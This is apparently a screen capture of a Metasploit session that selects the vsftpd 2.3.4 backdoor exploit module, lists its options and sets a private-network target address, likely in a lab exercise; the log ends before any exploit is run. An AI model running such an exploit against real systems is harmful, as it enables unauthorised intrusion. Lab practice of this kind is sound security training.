 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Home
Exploit target:
Id Name
-- ----
0 Automatic
0-LAVORO
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.